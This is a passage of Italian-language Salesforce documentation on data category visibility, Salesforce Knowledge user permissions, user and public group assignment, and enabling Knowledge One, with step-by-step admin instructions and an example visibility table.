Nota: Sebbene le impostazioni di visibilità dei gruppi di categorie siano disponibili con le  $\boldsymbol{\boldsymbol{Z}}$ comunità di risposte (domande) e con Salesforce Knowledge (articoli), gli esempi illustrati sotto sono validi solo per gli articoli. Le comunità di risposte supportano un gruppo di categorie e una categoria di dati per ogni domanda.

#### **Gruppo di categorie Prodotti**

- **•** Tutti i prodotti
	- **–** Elettronica al consumo
		- **•** Fotocamere
		- **•** Apparecchiature audio
		- **•** Stampanti
	- **–** Elettronica per le imprese
		- **•** Router
		- **•** Switch
		- **•** PEX
	- **–** Computer
		- **•** Portatili
		- **•** Desktop
		- **•** PDA

#### **Gruppo di categorie Geografia**

- **•** Tutti i paesi
	- **–** Americhe
		- **•** USA
		- **•** Canada
		- **•** Brasile

**–** Asia

- **•** Cina
- **•** Giappone
- **•** India



Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

- **–** Europa
	- **•** Francia
	- **•** Regno Unito
	- **•** Polonia

#### Esempio 1: gerarchia di ruoli

In questo esempio, la società Acme Electronics produce hardware e offre assistenza a clienti privati e a imprese. Il reparto Ingegneria è organizzato per prodotti. Il reparto Assistenza è organizzato su base geografica. L'Europa e le Americhe sono gestite da team aziendali, mentre l'Asia è affidata a società esterne. All'interno dei team aziendali ed esterni esistono dei team secondari che si occupano specificamente dell'assistenza ai privati o alle aziende.

La tabella riportata sotto mostra le categorie visibili per ogni ruolo nella società Acme Electronics e indica se le impostazioni di visibilità sono ereditate dal ruolo controllante o sono [personalizzate](#page-2815-1).





#### Esempio 2: visibilità dell'articolo

<span id="page-2819-0"></span>La tabella riportata sotto è un esempio dettagliato di come le [impostazioni di visibilità delle categorie](#page-2810-0) limitano gli elementi visualizzati dagli utenti. In questo esempio vi sono tre utenti le cui impostazioni per le categorie sono indicate tra parentesi.

| <b>Categorie</b>         | Quando la visibilità<br>dell'utente 1 è Tutti i<br>paesi/Computer, la<br>categoria è: | Quando la visibilità<br>dell'utente 2 è<br>America/Tutti i prodotti, la<br>categoria è: | Quando la visibilità<br>dell'utente 3 è<br>Francia/Nessuno, la<br>categoria è: |
|--------------------------|---------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| Tutti i paesi/Portatili  | <b>VISIBILE</b>                                                                       | <b>VISIBILE</b>                                                                         | NON VISIBILE                                                                   |
| Canada/Computer          | <b>VISIBILE</b>                                                                       | <b>VISIBILE</b>                                                                         | NON VISIBILE                                                                   |
| USA/Tutti i prodotti     | <b>VISIBILE</b>                                                                       | <b>VISIBILE</b>                                                                         | NON VISIBILE                                                                   |
| Europa/Switch            | NON VISIBILE                                                                          | NON VISIBILE                                                                            | NON VISIBILE                                                                   |
| Europa/Nessuna categoria | <b>VISIBILE</b>                                                                       | NON VISIBILE                                                                            | <b>VISIBILE</b>                                                                |

**Tabella 37: Esempio: come le impostazioni di visibilità delle categorie limitano gli elementi visualizzati dagli utenti**

Utente 1: all'utente deve essere concessa la visibilità per ogni categoria che classifica l'articolo, oppure ogni categoria che classifica l'articolo deve essere visibile per impostazione predefinita. [In questo esempio, l'Utente 1](#page-2819-0) può vedere l'Europa, poiché l'Europa è una categoria controllata di Tutti i paesi, ma non può vedere gli Switch, poiché gli Switch non appartengono alla categoria Computer. Per questo motivo, l'[Utente 1](#page-2819-0) non può visualizzare gli articoli classificati con Europa/Switch.

Utente 2: quando una categoria viene resa visibile a un utente tramite impostazioni personalizzate o per impostazione predefinita, le relative categorie controllate e controllanti vengono incluse implicitamente; pertanto, l'[Utente 2](#page-2819-0) può vedere gli articoli classificati con Tutti i paesi perché questa è la categoria controllante di America. Inoltre, può visualizzare gli articoli classificati con USA, che è la categoria controllata di America.

Utente 3: se un utente non ha accesso a tutto il gruppo di categorie, potrà visualizzare solo gli articoli che non sono classificati in quel gruppo. L'[Utente 3](#page-2819-0) non può vedere gli articoli classificati con Tutti i paesi/Portatili perché non dispone di visibilità nel gruppo di categorie che comprende Portatili, ma può visualizzare gli articoli classificati con Europa/Nessuna categoria.

#### VEDERE ANCHE:

[Gestione delle categorie di dati](#page-2798-0) [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0) [Visualizzazione della visibilità di un gruppo di categorie nei ruoli](#page-2815-0) [Modifica della visibilità dei gruppi di categorie](#page-2808-0) [Differenze tra la visibilità delle categorie e altri modelli di Salesforce](#page-2812-0)

# <span id="page-2820-0"></span>Concessione di autorizzazioni per utenti Salesforce Knowledge

Le autorizzazioni utente controllano l'accesso a diverse funzionalità di Salesforce Knowledge. Si consiglia di utilizzare gli insiemi di autorizzazioni o i profili personalizzati per concedere agli utenti le autorizzazioni di cui hanno bisogno. Ad esempio, è possibile creare un insieme di autorizzazioni denominato "Responsabile articoli" che includa le autorizzazioni necessarie per creare, modificare, pubblicare e assegnare gli articoli.

Durante la creazione dei profili Salesforce Knowledge, tenere presente quanto segue.

- **•** Gli utenti che creano i tipi di articoli, gestiscono le azioni articolo e modificano le impostazioni necessitano dell'autorizzazione "Gestisci Salesforce Knowledge". Tale autorizzazione è abilitata per impostazione predefinita nel profilo dell'amministratore di sistema.
- **•** Gli utenti che eseguono ricerche e visualizzano articoli tramite la scheda Articoli devono disporre dell'autorizzazione "Lettura" per i tipi di articoli a cui devono accedere; vedere [Creazione e](#page-2825-0) [assegnazione di utenti Salesforce Knowledge](#page-2825-0) a pagina 2820.
- **•** Gli utenti che modificano le bozze di articoli, gestiscono il processo di pubblicazione o il processo di traduzione devono disporre dell'autorizzazione "Gestisci articoli" e delle autorizzazioni specifiche per il tipo di articolo. "Gestisci articoli" è abilitata per impostazione predefinita nel profilo dell'amministratore di sistema.
- **•** Agli utenti con autorizzazione "Gestisci articoli" vengono assegnate automaticamente tutte le azioni articolo. Le [azioni articolo](#page-2790-0) a pagina 2785 consentono agli utenti di eseguire operazioni come la pubblicazione e l'archiviazione di articoli o la gestione del processo di traduzione.
- **•** Gli utenti che creano le categorie di dati devono disporre dell'autorizzazione "Gestisci categorie di dati". Tale autorizzazione è abilitata per impostazione predefinita nel profilo dell'amministratore di sistema.
- **•** Gli utenti che importano gli articoli o importano/esportano le traduzioni devono disporre delle autorizzazioni "Lettura", "Crea", "Modifica" ed "Elimina".

Fare riferimento a questa tabella per i dettagli sulle autorizzazioni associate alle operazioni di Salesforce Knowledge.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per creare o modificare utenti:

**•** "Gestisci utenti interni"

Per creare tipi di articoli e azioni articolo:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"







#### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

[Concessione di autorizzazioni per utenti Salesforce Knowledge](#page-2820-0)

[Creazione e assegnazione di utenti e gruppi Salesforce Knowledge](#page-2825-0)

# Panoramica sull'impostazione di utenti Salesforce Knowledge

Per consentire l'accesso a varie funzioni di Salesforce Knowledge nella propria società è necessario creare dei profili utente Knowledge dotati delle autorizzazioni necessarie e quindi assegnare gli utenti a tali profili. Occorre inoltre specificare quali utenti della società sono utenti Salesforce Knowledge. Se lo si desidera è possibile creare dei gruppi pubblici per determinate azioni articolo quali pubblicazione, traduzione o archiviazione.

- **•** [Concessione di autorizzazioni per utenti Salesforce Knowledge](#page-2820-0)
- **•** [Creazione e assegnazione di utenti Salesforce Knowledge](#page-2825-0)
- **•** (Facoltativo) [Assegnazione di azioni articolo a gruppi pubblici](#page-2825-1)

VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per creare o modificare utenti:

**•** "Gestisci utenti interni"

Per creare tipi di articoli e azioni articolo:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

# <span id="page-2825-0"></span>Creazione e assegnazione di utenti e gruppi Salesforce Knowledge

#### <span id="page-2825-1"></span>Creazione e assegnazione di utenti Salesforce Knowledge

L'organizzazione ha licenze Salesforce Knowledge disponibili se la casella di controllo Utente Knowledge è visualizzata nella pagina dei dettagli di un utente. Se non è visualizzata, verificare che l'organizzazione abbia acquistato un numero sufficiente di licenze.

Gli utenti con licenza Salesforce Completa possono leggere gli articoli pubblicati, ma non gli articoli archiviati o le bozze, senza licenza Utente Knowledge. Tuttavia, altre azioni (creazione, modifica, eliminazione e pubblicazione) richiedono la licenza Utente Knowledge, l'autorizzazione Gestisci articoli e l'azione articolo sul tipo di articolo.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per creare o modificare utenti:

**•** "Gestisci utenti interni"

Per creare tipi di articoli e azioni articolo:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"



Per creare o assegnare utenti Salesforce Knowledge:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome di un utente o fare clic su **Nuovo** per creare un nuovo utente.
- **3.** Se si sta creando un nuovo utente, completare tutti i campi obbligatori.
- **4.** Selezionare la casella di controllo Utente Knowledge.
- **5.** Verificare che l'utente disponga delle autorizzazioni necessarie. Vedere [Concessione di autorizzazioni per utenti Salesforce Knowledge](#page-2820-0).
- **6.** Fare clic su **Salva**.

#### Assegnazione di azioni articolo a gruppi pubblici

L'autorizzazione utente "Gestisci articoli" fornisce agli utenti Salesforce Knowledge l'accesso a tutte le azioni articolo disponibili nella scheda Gestione articoli, comprese la pubblicazione, la traduzione e l'archiviazione degli articoli. È possibile controllare l'accesso alle azioni articolo assegnando gruppi pubblici alle azioni. Quindi, si aggiungono gli utenti Salesforce Knowledge che dovranno eseguire un'azione articolo al gruppo pubblico di tale azione. Ad esempio, è possibile creare un gruppo pubblico denominato Superutenti e assegnarlo all'azione Elimina gli articoli tradotti. Solo i responsabili degli articoli che appartengono al gruppo Superutenti potranno eliminare gli articoli tradotti. Vedere [Assegnazione di azioni articolo a gruppi pubblici](#page-2790-0) per ulteriori informazioni sulla limitazione dell'accesso alle azioni articolo mediante l'assegnazione ai gruppi pubblici.

VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

# Abilitazione di Knowledge One con i profili

Per passare gli utenti dalla scheda Articoli alla scheda Knowledge, aggiungere l'autorizzazione Knowledge One ai loro profili.

Per aggiungere l'autorizzazione Knowledge One a un profilo:

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic sul profilo al quale si desidera aggiungere l'autorizzazione Knowledge One.
- **3.** Nella casella **Trova impostazioni...**, immettere *Knowledge*.
- **4.** Selezionare **Knowledge One** dall'elenco dei suggerimenti.
- **5.** Fare clic su **Modifica**.
- **6.** In Knowledge Management, selezionare Knowledge One.
- **7.** Fare clic su **Salva**.

Una volta che Knowledge One è disponibile per i propri utenti, è necessario definire le [fonti di dati](#page-4891-0) [esterne.](#page-4891-0) Le fonti di dati esterne vengono visualizzate sotto agli articoli sia nei risultati delle ricerche che nel riquadro sinistro.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per creare o modificare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per creare e modificare fonti di dati esterne:

**•** "Personalizza applicazione"

## Abilitazione di Knowledge One con gli insiemi di autorizzazioni

Per passare gli utenti dalla scheda Articoli alla scheda Knowledge, aggiungere l'autorizzazione Knowledge One ai loro insiemi di autorizzazioni.

Per aggiungere l'autorizzazione Knowledge One a un insieme di autorizzazioni:

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic sull'insieme di autorizzazioni al quale si desidera aggiungere l'autorizzazione Knowledge One.
- **3.** Nella casella **Trova impostazioni...**, immettere *Knowledge*.
